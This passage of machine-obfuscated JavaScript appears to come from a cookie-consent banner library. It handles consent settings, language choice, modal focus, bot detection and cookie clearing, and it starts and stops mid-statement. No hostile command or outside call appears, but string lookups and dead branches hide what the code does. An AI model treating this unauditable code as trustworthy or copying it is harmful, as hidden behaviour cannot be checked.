_0x23c395[_0x4e6898(0x652,0x4c0,0x5f6,0x447,0x544)]===_0xb9f157(-0x1d,0x6a,0x131,0x1b6,0xce))_0x53abae=_0x23c395[_0x4e6898(0x5b6,0x5c3,0x4ad,0x4a8,0x544)];if(_0x23c395[_0x49b944(0x54,-0x70,0x32,-0x1a,-0xf3)]===_0xb9f157(0x9a,0x130,0x21,-0xe5,0x2f))_0x4dc092["\u006d\u006f\u0064\u0065"]=_0x211c7e(-0x234,-0x248,-0x139,-0x341,-0x363);if(typeof _0x23c395[_0x49b944(-0x1a1,-0x1f,-0x8d,-0xba,-0x1ad)]===_0x49b944(-0x23,0x65,-0x71,-0x39,0x29)){if(_0x534a70(0x211,0x230,0x1bc,0x181,0x179)!==_0x534a70(0x2c3,0x230,0x20f,0x223,0x265)){try{var _0x5eaa39=0x1+0x9;var _0xdbeb6a=null;_0x5eaa39=_0xb9f157(-0x179,-0x255,-0xf7,-0x243,-0x137);}catch(_0x20cfc5){}}else{_0x23c395[_0x49b944(-0x41,-0x11,-0x8d,-0xa2,-0x1)]>-(0xa8ab3^0xa8ab2)&&(_0x4dc092['revision']=_0x23c395[_0x534a70(0xc5,0x1ae,0xf3,0x8a,0x97)]);_0x2e1e60=!![];}}if(typeof _0x23c395[_0xb9f157(-0xe0,0xeb,-0x8b,-0x1d,0x25)]===_0x49b944(0x74,0x12e,0xda,0x1ee,-0x3f))_0x4dc092["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x23c395[_0x211c7e(-0x13a,-0x252,-0x266,-0x276,-0x20a)];if(_0x23c395[_0x534a70(0x29c,0x208,0x293,0x28a,0x137)]===!![])_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]=!![];if(_0x23c395[_0x534a70(0xd4,0x156,0x104,0x2b,0x17d)]===!![]){_0x36c7e0=navigator&&(navigator['userAgent']&&new RegExp(_0xb9f157(0xa7,-0x8f,-0x117,-0x3,-0x64),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator['webdriver']);}_0x4dc092["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"]=_0x23c395[_0x4e6898(0x6de,0x60b,0x4f5,0x4c1,0x5b0)]===!![];if(_0x23c395[_0x4e6898(0x313,0x37e,0x4ac,0x383,0x3e6)]===_0x211c7e(-0x3ba,-0x2d5,-0x383,-0x315,-0x2ec)||_0x23c395[_0x534a70(0x90,0x138,0x134,0x3f,0xa1)]===!![]){_0x4dc092["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xb9f157(-0xba,-0x13c,0x38,-0x32,-0x5e);}else if(_0x23c395[_0x211c7e(-0x2f4,-0x376,-0x331,-0x2e7,-0x403)]===_0x4e6898(0x40a,0x528,0x3db,0x4a9,0x407)){_0x4dc092['auto_language']=_0x49b944(-0x10d,0xd,-0xe2,-0xbf,-0x29);}_0x9cf68d(_0x4e6898(0x4d5,0x4ac,0x47f,0x40f,0x3cd)+_0x4dc092['auto_language']+'\x27');_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0xd7a67e(_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"],_0x23c395[_0x49b944(0xc8,-0x1d,0x84,-0x71,0x165)]);}};var _0x2ce449=function(_0x252e32){function _0x260332(_0x21ffde,_0x5353b4,_0x3838d1,_0x4a65a2,_0x2c9e43){return _0x3e90(_0x21ffde-0xea,_0x2c9e43);}var _0x5eaaac=_0x3c866b(-0x295,-0x368,-0x2fe,-0x18f,-0x3bd);function _0x5043e3(_0x3c4f57,_0x4300f6,_0x221bea,_0x5b28df,_0x2100f7){return _0x3e90(_0x4300f6- -0x1bc,_0x221bea);}var _0x20924d=_0x3356cf(_0x3c866b(-0x11b,-0x10a,-0x1e9,-0x233,-0x243));var _0xf2e0f6=_0x3356cf(_0x5eaaac+_0x5043e3(-0x13f,-0x17,-0x7c,0x103,-0x4c));var _0x2ee49c=_0x3356cf(_0x5eaaac+_0x4e8469(0x2c6,0x3ce,0x233,0x2e1,0x245));function _0x3cd963(_0x1d4871,_0x1e6aed,_0x5e049e,_0x19c036,_0x5366ca){return _0x3e90(_0x5e049e-0xa1,_0x19c036);}var _0x583024=0x7+0x9;var _0x1b0f1a=_0x3356cf(_0x5eaaac+_0x5043e3(0x19,-0x12,0x64,0x7d,0xf9));_0x583024=_0x3cd963(0x29c,0x2d5,0x210,0x251,0x1ca);function _0x4e8469(_0x34e982,_0x1838c6,_0x25a39b,_0x318fa9,_0x589cbb){return _0x3e90(_0x318fa9-0x202,_0x34e982);}for(var _0x26130b=0x1d6ec^0x1d6ec;_0x26130b<_0x20924d['length'];_0x26130b++){_0x20924d[_0x26130b]["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3cd963(0x48,0x1a,0x121,-0xf,0xd4),_0x5043e3(-0xc3,-0x5c,0x82,-0xed,0x64));_0x350f27(_0x20924d[_0x26130b],_0x4e8469(0x245,0x355,0x27c,0x2b5,0x3e3),function(_0x18790d){_0x18790d["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x40412a["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x19095^0x19095);});}for(_0x26130b=0x3f2ce^0x3f2ce;_0x26130b<_0xf2e0f6["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x26130b++){if(_0x260332(0x125,0x22d,0x24f,0xce,0x172)===_0x260332(0x125,0x1f5,0x49,0xff,0x1f7)){_0x350f27(_0xf2e0f6[_0x26130b],_0x3c866b(-0x2b1,-0x305,-0x2ea,-0x3d7,-0x29d),function(_0x381d48){function _0x1982b0(_0x250be7,_0xad56b9,_0x49ba1e,_0x54e2e2,_0x2be56a){return _0x3e90(_0x49ba1e-0x30f,_0x2be56a);}function _0x3521d1(_0x4ca18e,_0x466c2f,_0x3e4b19,_0x4bdeea,_0x557666){return _0x3e90(_0x466c2f-0x1de,_0x4ca18e);}function _0x3f2832(_0xd5f0ff,_0x138216,_0x3fb1f8,_0x2bdccd,_0x4074b3){return _0x3e90(_0xd5f0ff-0x35c,_0x3fb1f8);}if(_0x3f2832(0x3bb,0x45e,0x322,0x403,0x3b6)!==_0x1982b0(0x516,0x4ba,0x50c,0x583,0x5ad)){_0x3efc8c(_0x381d48,_0x3521d1(0x3db,0x383,0x26d,0x39c,0x379));}else{_0x125fc6['checked']=!![];!_0x519711&&_0x271812["\u0070\u0075\u0073\u0068"](!![]);}});}else{var _0x5065ce;var _0x2a9c94=typeof _0x31b068[_0x4e8469(0x393,0x461,0x3d5,0x3f4,0x4d1)]===_0x4e8469(0x47f,0x3c6,0x4fb,0x418,0x31d);_0x5065ce=0x5;if(!_0x2a9c94||_0x2a9c94&&_0x13e1b3[_0x4e8469(0x4e9,0x42e,0x3cb,0x3f4,0x4cb)]!==_0x17cbee['use_rfc_cookie']){_0x1ee2cf[_0x4e8469(0x3d1,0x3a3,0x379,0x3f4,0x513)]=_0x583ac6["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x46469c(_0xdb8d83['cookie_name'],_0xe97025["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1be2a7));}_0x4e830e=_0x1f8da8(_0x436051());_0x2c627d();if(typeof _0x35d746===_0x5043e3(0x12c,0x4a,0x55,-0xa7,-0xc6))_0x1fe778(_0x47f4c2);_0x12deff(_0x3c866b(-0x1a6,-0x12a,-0x1a9,-0x244,-0x135),_0x365724);}}for(_0x26130b=0x65c9a^0x65c9a;_0x26130b<_0x1b0f1a["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x26130b++){if(_0x4e8469(0x4e3,0x4a4,0x43e,0x42d,0x312)!==_0x3c866b(-0x1c3,-0x2bb,-0x2dc,-0x17a,-0xb2)){_0x350f27(_0x1b0f1a[_0x26130b],_0x4e8469(0x3d0,0x367,0x29a,0x2b5,0x251),function(_0x339f6e){function _0xe4acff(_0x510bc9,_0x257977,_0x1cdc66,_0x354386,_0x47c08d){return _0x3e90(_0x354386- -0x18a,_0x47c08d);}function _0x538eb2(_0x5a46e0,_0x1b0be4,_0x2e7175,_0xe4ada0,_0x5aa505){return _0x3e90(_0x5a46e0-0x135,_0x1b0be4);}if(_0x538eb2(0x161,0x1dd,0x23e,0x1da,0x87)!==_0x538eb2(0x161,0x1f2,0x1d4,0x204,0x1e9)){_0x28493f["\u006f\u006e\u006c\u006f\u0061\u0064"]=_0x4921d6;}else{_0x3efc8c(_0x339f6e);}});}else{_0x23d0c3(_0x4feb9a,_0x25f180,_0x871c32);_0x270c2f[_0x3cd963(0x208,0x1c8,0x2e2,0x3dc,0x3e3)][_0x4e8469(0xec,0x295,0x2bd,0x207,0x25c)]===_0x260332(0x2f1,0x26d,0x1f0,0x3b3,0x3b1)&&(_0x2700a8=!![]);}}for(_0x26130b=0x4c7a3^0x4c7a3;_0x26130b<_0x2ee49c['length'];_0x26130b++){_0x350f27(_0x2ee49c[_0x26130b],_0x4e8469(0x2da,0x272,0x3d9,0x2b5,0x2a9),function(_0x5c4741){function _0x52f7a8(_0x365c53,_0x266b72,_0x532574,_0x37f8cb,_0x3c58b7){return _0x3e90(_0x3c58b7- -0xf2,_0x37f8cb);}function _0x537e77(_0x3aa680,_0x2b99bf,_0x1ff10c,_0x55281f,_0x2a262a){return _0x3e90(_0x1ff10c-0x24a,_0x55281f);}function _0x298058(_0x3f1909,_0xce3453,_0x3c2bde,_0xc47423,_0x4f7761){return _0x3e90(_0x4f7761- -0xa5,_0xce3453);}function _0x514e72(_0x39a818,_0x54b090,_0x47b11b,_0x154652,_0x4bc903){return _0x3e90(_0x54b090- -0xf3,_0x39a818);}function _0x4c6662(_0x4fe70e,_0x225cd4,_0x289e27,_0x1b4938,_0x259ec5){return _0x3e90(_0x289e27- -0x120,_0x1b4938);}if(_0x4c6662(0x2c,-0xc2,-0x91,-0x1e,-0xa)===_0x4c6662(0x18b,0x1e0,0x11b,0x227,0x15c)){_0x342797[_0x14d017]['setAttribute'](_0x514e72(-0x113,-0x73,-0x44,-0x1d,0x37),_0x298058(0xe3,-0x26,0xd3,0x1d4,0xbb));_0x3c6480(_0x3aab6a[_0x5d9b58],_0x52f7a8(0x6b,-0x8d,-0x123,0xa3,-0x3f),function(_0x5db630){_0x5db630['preventDefault']();_0x36473e["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x19095^0x19095);});}else{_0x3efc8c(_0x5c4741,[]);}});}function _0x3c866b(_0x22572e,_0x342403,_0xdebec1,_0x57f9a1,_0x2edac3){return _0x3e90(_0x22572e- -0x364,_0x2edac3);}function _0x3356cf(_0x379f87){function _0x551d6d(_0x309117,_0xe3b762,_0x2781d4,_0x4d4c22,_0x40541a){return _0x3e90(_0x4d4c22-0x106,_0x40541a);}function _0x1747e2(_0x131e00,_0x4e2d2c,_0x2e4721,_0x5628b8,_0x51dc24){return _0x3e90(_0x5628b8- -0x45,_0x131e00);}function _0x49082f(_0x4aa7f0,_0x38dfd4,_0x327cfc,_0x3856d9,_0x448e87){return _0x3e90(_0x327cfc-0x153,_0x3856d9);}function _0x401118(_0x2cdbd7,_0x44e17a,_0x55f6da,_0x22f167,_0x1e2684){return _0x3e90(_0x2cdbd7-0x15a,_0x55f6da);}if(_0x551d6d(0x1e3,0x1d2,0x2a3,0x2cf,0x282)===_0x401118(0x323,0x3f0,0x421,0x233,0x2a5)){return(_0x252e32||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1747e2(0xf2,0x109,-0x4e,0xa6,-0x76)+_0x379f87+_0x401118(0x1ba,0x1ec,0x154,0x2c0,0x155)+_0x379f87+'\x22]');}else{_0x2db056[_0x199a57]=_0x2b8bb2[_0x651d10];_0x371b9c=!![];}}function _0x3efc8c(_0xf2d609,_0x281ee0){function _0x451b49(_0x296977,_0x3a97c5,_0x27c998,_0x4c84a1,_0x2cf7da){return _0x3e90(_0x3a97c5- -0x11b,_0x296977);}function _0x4c1e63(_0x3821af,_0x42e6b8,_0x9c1381,_0x565a99,_0x5da039){return _0x3e90(_0x42e6b8-0x196,_0x565a99);}function _0x3145e8(_0x5e176f,_0xd585cc,_0x16b3a3,_0x234f07,_0x112428){return _0x3e90(_0x112428-0x22e,_0x16b3a3);}function _0x3bdc09(_0x2e8901,_0x2ee651,_0x2b6bfa,_0x310569,_0x17100b){return _0x3e90(_0x17100b-0x351,_0x2b6bfa);}if(_0x3bdc09(0x547,0x436,0x56d,0x4b4,0x4aa)===_0x3bdc09(0x48e,0x4d9,0x438,0x541,0x4aa)){_0xf2d609["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x40412a['accept'](_0x281ee0);_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x40412a["\u0068\u0069\u0064\u0065"]();}else{_0x474a52=_0x11e5be(_0x546928)[0xb1c4f^0xb1c4f];var _0x131349;var _0x1d492f=_0x5582cb("\u0074\u0064");_0x131349=0x3;_0x1d492f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x3145e8(0x194,0x305,0x2e7,0x1b7,0x29d),_0x15f2e[_0x4de7ab][_0x343e9f]);_0x1d492f['setAttribute'](_0x4c1e63(0x2a4,0x1e1,0x2bd,0x2cb,0x176),_0x237e2c[_0x26df13]);_0x880682['appendChild'](_0x1d492f);}}};var _0x3866da=function(_0x5dd586,_0x90c78e){function _0x3af0f1(_0x3fb8ec,_0x44f135,_0x3ecd2f,_0x531cdc,_0x15c5b5){return _0x3e90(_0x531cdc-0x25a,_0x3fb8ec);}function _0x5dcc9e(_0x6e9098,_0xc5cd4d,_0x27058d,_0x3f5eec,_0xd7b08f){return _0x3e90(_0xc5cd4d-0x128,_0xd7b08f);}function _0x4326cd(_0x13c2e6,_0x17e435,_0xd52ce,_0x439fc1,_0x1cf42c){return _0x3e90(_0x1cf42c-0x11e,_0x13c2e6);}function _0x2c2a7d(_0x29c06a,_0x1525b1,_0x10df55,_0x5975b0,_0x3c27e4){return _0x3e90(_0x1525b1- -0x312,_0x3c27e4);}function _0x2fb5cc(_0x36ea70,_0x59af43,_0x1a6392,_0x1fe524,_0x30f2af){return _0x3e90(_0x59af43- -0xd4,_0x30f2af);}if(Object['prototype']['hasOwnProperty']['call'](_0x90c78e,_0x5dd586)){if(_0x2fb5cc(0xce,0x110,0xfd,0xfb,0x51)!==_0x2fb5cc(0x29,0x110,-0xf,0x63,0xf2)){if(_0x501250){_0x21dbc3(_0x396c0b,_0x3af0f1(0x496,0x543,0x58f,0x483,0x4ef));_0x474aea['setAttribute'](_0x4326cd(0x13e,0x1d4,0x1a1,0x40,0x12c),_0x3af0f1(0x29a,0x2bd,0x21b,0x32a,0x286));_0x3b4bb8=![];_0x4502ca(function(){_0x2c482b['focus']();_0x2e70a7=null;},0xdf582^0xdf54a);_0x36c9bf(_0x5dcc9e(0x216,0x13e,0x101,0xf6,0x13d));}}else{return _0x5dd586;}}else if(_0x59f057(_0x90c78e)['length']>(0x8d355^0x8d355)){if(_0x2c2a7d(-0xfd,-0xd8,-0x11d,-0x9d,-0xbf)!==_0x2fb5cc(0x8,0x22,-0xcd,-0x93,0x141)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x90c78e,_0x4dc092['current_lang'])){return _0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0x59f057(_0x90c78e)[0x92f73^0x92f73];}}else{_0x4b0c33['hideSettings'](0xdadf8^0xdadf8);}}};var _0x1aef5d;var _0x4cb2b1=function(){function _0x3dea62(_0x52d384,_0xa7b759,_0x40fcc5,_0x39d31b,_0x1a79e1){return _0x3e90(_0xa7b759- -0xe2,_0x52d384);}function _0x54999e(_0x513854,_0x270497,_0x5b4ed8,_0x2c48db,_0x3c64d3){return _0x3e90(_0x5b4ed8-0x3e8,_0x3c64d3);}function _0x2058e6(_0x52e824,_0x4a8149,_0x24ad6b,_0x4ef116,_0x26b8aa){return _0x3e90(_0x4ef116- -0x4d,_0x52e824);}function _0x5acde7(_0x5f3305,_0x43eee3,_0x11b455,_0x32e8b1,_0x18464b){return _0x3e90(_0x18464b- -0x2d9,_0x32e8b1);}function _0x23d93a(_0x4b2ddf,_0x43d253,_0x3c0f97,_0x2ef660,_0x773cd8){return _0x3e90(_0x3c0f97- -0x21c,_0x2ef660);}if(_0x54999e(0x326,0x311,0x432,0x3f5,0x4ec)!==_0x23d93a(-0x12,-0xa3,-0x84,-0xf3,-0x171)){var _0x22a7e0=[_0x23d93a(-0x1c9,-0x153,-0x180,-0x92,-0xe2),_0x54999e(0x41a,0x4a0,0x52d,0x4ad,0x5b3),_0x23d93a(0x31,0x7e,-0x55,0x74,-0xac),_0x3dea62(-0x17,-0x25,0x61,0x3e,0x6),_0x54999e(0x5c1,0x53b,0x544,0x61f,0x5ba)];function _0x1b4e64(_0x548a50,_0x1ccc07){function _0x5e0ffd(_0x417b0f,_0x5825e2,_0x3de5ee,_0x42a455,_0x246e54){return _0x3e90(_0x246e54- -0x34,_0x417b0f);}function _0x399063(_0x106e1b,_0x309f41,_0x53accb,_0x13e0d8,_0x5cb977){return _0x3e90(_0x309f41- -0xdb,_0x53accb);}function _0x2a1da1(_0x22a699,_0x12c9d5,_0x41729a,_0x479eb1,_0x3cd35c){return _0x3e90(_0x3cd35c-0x84,_0x41729a);}function _0x4eb725(_0x96d14f,_0x2005f4,_0x16f255,_0x5c0d89,_0x524554){return _0x3e90(_0x5c0d89- -0x307,_0x2005f4);}function _0x2f514c(_0x53a993,_0x3b6978,_0x5f1ad2,_0x2ae767,_0x3560b1){return _0x3e90(_0x2ae767-0x30c,_0x3b6978);}if(_0x4eb725(-0x1d4,-0x22,-0x1bd,-0xb0,-0x110)===_0x4eb725(-0x299,-0x295,-0x248,-0x2e0,-0x355)){_0x15ce40&&_0x38d110["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3a6a69);_0x5d3600&&_0x8270c1['appendChild'](_0x2c414b);_0xb2c84&&_0x1a2025["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x41a815);_0x1110de["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4eb725(-0x338,-0x227,-0x201,-0x2c8,-0x19c);}else{var _0x13e5bd=![],_0x1ae034=![];try{var _0x3e5db9;var _0x2a656d=_0x548a50['querySelectorAll'](_0x22a7e0["\u006a\u006f\u0069\u006e"](_0x4eb725(-0x158,-0x20b,-0x13d,-0x1b2,-0x1da)));_0x3e5db9=0x5+0x4;var _0x89728f,_0x49ce1d=_0x2a656d["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x1583b7=0xef848^0xef848;while(_0x1583b7<_0x49ce1d){_0x89728f=_0x2a656d[_0x1583b7]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a1da1(0x27f,0x155,0x67,0x146,0x179));if(!_0x1ae034&&_0x89728f==="\u0031"){_0x1ae034=_0x2a656d[_0x1583b7];}else if(_0x89728f==="\u0030"){_0x13e5bd=_0x2a656d[_0x1583b7];if(!_0x1ae034&&_0x2a656d[_0x1583b7+(0xc28f7^0xc28f6)]['getAttribute'](_0x4eb725(-0x1a3,-0x199,-0x21f,-0x212,-0x33e))!=="\u0030"){if(_0x2a1da1(0x13b,0x2a0,0x21b,0x2ca,0x255)!==_0x399063(0x41,0x15d,0x27c,0x5d,0x213)){_0x1ae034=_0x2a656d[_0x1583b7+(0x912c4^0x912c5)];}else{_0x4de437[_0x399063(-0x193,-0x99,-0x10b,0x80,-0xe3)]=_0x445314;_0x312fcc(_0xfebc9f['cookie_name'],_0x5ba08a["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x553f1d));}}}_0x1583b7++;}}catch(_0x377e38){if(_0x5e0ffd(0x11b,0x10c,0x189,0xd5,0x1c7)===_0x2a1da1(0x1ad,0x107,-0x46,0x26,0xd5)){_0x3602d0(_0x1731c1,_0x2f514c(0x5ad,0x4ca,0x468,0x535,0x4e2));_0x41c92e['setAttribute'](_0x399063(-0x4e,-0xcd,-0x1c8,-0xa8,0x42),_0x4eb725(-0x15b,-0x18c,-0x2ce,-0x237,-0x147));_0x2dc520=![];_0x78e1b6(function(){_0x4ce479["\u0066\u006f\u0063\u0075\u0073"]();_0x4578ac=null;},0xdf582^0xdf54a);_0xcd1143(_0x5e0ffd(0x72,0xf0,0xa2,-0xf8,-0x1e));}else{return _0x548a50["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x22a7e0["\u006a\u006f\u0069\u006e"](',\x20'));}}_0x1ccc07[0x4aa60^0x4aa60]=_0x2a656d[0x38d77^0x38d77];_0x1ccc07[0xba816^0xba817]=_0x2a656d[_0x2a656d['length']-(0xdf935^0xdf934)];_0x1ccc07[0x263c5^0x263c7]=_0x13e5bd;_0x1ccc07[0x43ed6^0x43ed5]=_0x1ae034;}}_0x1b4e64(_0xc07a02,_0x69c28c);if(_0xc9bec3){_0x1b4e64(_0x395818,_0x16f5c3);}}else{_0x4791a2["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xe41c7^0xe41c7);}};_0x1aef5d=0x3+0x3;var _0x54e122=function(_0x43fc7e){if(_0x23c395[_0x4181de(0x1a5,0x2a4,0xbc,0x1e2,0x142)]===!![])_0x4bdb91(_0x48eb80,_0x39e7c0(-0x25,-0x86,-0xa1,-0x20,-0x51));if(!_0x395818){_0x395818=_0x1f7247(_0x39e7c0(-0x65,-0xa0,-0x49,-0x161,-0x1b7));var _0x1eb4a8;var _0x37bfe1=_0x1f7247(_0x39e7c0(-0x10b,-0xa0,0x30,-0x188,0x3b));_0x1eb4a8=0x0+0x1;var _0xced24b=0x8+0x7;var _0x10645d=_0x1f7247(_0x51e053(-0xf9,-0x1db,-0x12d,-0x188,-0xfd));_0xced24b=0x0+0x6;_0x395818["\u0069\u0064"]="mc".split("").reverse().join("");_0x37bfe1["\u0069\u0064"]=_0x39e7c0(-0xa4,0x47,0xbd,-0x9b,-0xb);_0x10645d['id']=_0x157543(-0x26e,-0x32e,-0x301,-0x412,-0x26e);_0x395818['setAttribute'](_0x157543(-0x1bb,-0x2f7,-0x21a,-0x12b,-0x334),_0x39e7c0(0x1f,-0x8c,-0x183,0x87,-0x98));_0x395818['setAttribute'](_0x51e053(-0x3,-0xa,-0xd9,-0x1df,-0x128),_0x3bc7b7(-0x303,-0x268,-0x261,-0x1fc,-0x2eb));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0xa5,-0x116,-0xb6,-0x28,0x47),_0x39e7c0(-0x1fc,-0x1b2,-0x157,-0x27d,-0x28e));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0x246,0x1d5,0x118,0x17a,0x2a3),_0x4181de(-0x39,-0x7a,-0x22,-0x23,-0x42));_0x395818["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bc7b7(-0x252,-0xbf,-0x251,-0x18b,-0x71),_0x157543(-0x1c6,-0x268,-0x1a5,-0x2c7,-0x2c7));_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x395818);_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x10645d);_0x395818["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x10645d["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x51e053(-0x1e,-0x1c,0xb,-0x1b3,-0xbe);_0x10645d["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xde693^0xde693;}function _0x157543(_0x5b525f,_0x177976,_0x5dcfba,_0x598c74,_0x2c3c3b){return _0x3e90(_0x5dcfba- -0x39e,_0x2c3c3b);}var _0x57f1de=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x39e7c0(0xd5,0x51,0xb6,0x174,0x51)][_0x4181de(0x219,0xff,0xd1,0xf3,0x144)];if(_0x57f1de){if(_0x157543(-0x210,-0x345,-0x2ba,-0x285,-0x199)!==_0x157543(-0x3f4,-0x479,-0x398,-0x374,-0x49d)){if(!_0xe11cf1){if(_0x3bc7b7(-0x8,-0x49,-0x249,-0x125,-0xa)!==_0x39e7c0(0x119,0x5a,-0x84,-0x3c,0x5f)){_0xe11cf1=_0x1f7247(_0x51e053(-0x178,-0x181,-0xaf,-0x23,-0xfd));_0xe11cf1["\u0069\u0064"]=_0x157543(-0x497,-0x3dc,-0x38b,-0x2b0,-0x436);_0xe11cf1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0x193,0x24d,0xf5,0x14e,0xcd),_0x3bc7b7(-0xd5,-0x2ec,-0x105,-0x1f6,-0x170));_0xe11cf1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bc7b7(0x35,-0x7e,-0x45,-0xcd,-0x13a),"\u0032");_0x37bfe1["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe11cf1);}else{var _0x20c03c=_0x52e3a8?_0x403d8f:"\u002f";var _0x1b8935=_0x4181de(0x9c,-0x4,0x11c,0x84,0x31);for(var _0x47d833=0x938c5^0x938c5;_0x47d833<_0x41f05c['length'];_0x47d833++){for(var _0xe870db=0xd6ded^0xd6ded;_0xe870db<_0x161aec['length'];_0xe870db++){_0x3466c9['cookie']=_0x2485ce[_0x47d833]+_0x51e053(-0x23d,-0x202,-0x1b,-0x23b,-0x124)+_0x20c03c+(_0x520fe6[_0xe870db]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x4181de(0x42,0x140,0xfc,0xf1,0xc8)+_0x48e2ce[_0xe870db]:'')+';\x20'+_0x1b8935;}_0x4f860c(_0x157543(-0xa9,-0x12c,-0x1c3,-0x1d9,-0x176)+_0x13571b[_0x47d833]+_0x3bc7b7(-0x241,-0x154,-0x1af,-0x237,-0x325)+_0x20c03c+_0x39e7c0(0x66,-0x49,-0x14f,-0x69,0xbe),_0xa09b5a);}}}_0xe11cf1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x57f1de;}else{_0x24bc33["\u0066\u006f\u0063\u0075\u0073"]();_0x3d3262=null;}}var _0x3c3d0f;var _0x3a391c=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x157543(-0x129,-0x13a,-0x161,-0xc9,-0x1db)][_0x3bc7b7(-0x45,-0x235,-0xee,-0x159,-0xe6)];_0x3c3d0f=_0x157543(-0x201,-0x267,-0x2bb,-0x3d9,-0x2df);if(_0x2e1e60){if(!_0x4560e4){_0x3a391c=_0x3a391c['replace'](_0x4181de(0x163,0x1a8,0x12f,0x1b0,0x91),_0x48741e||_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x51e053(-0x139,0xac,0x78,0x115,-0xc)][_0x39e7c0(-0x4b,-0x15b,-0x15a,-0x167,-0x1dc)]||'');}else{if(_0x39e7c0(-0xde,-0x1c7,-0xed,-0x21d,-0x1b1)===_0x3bc7b7(-0x4f,-0x16b,-0x7e,-0x158,-0x180)){var _0x49e97e=_0x5633ae["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"];if(typeof 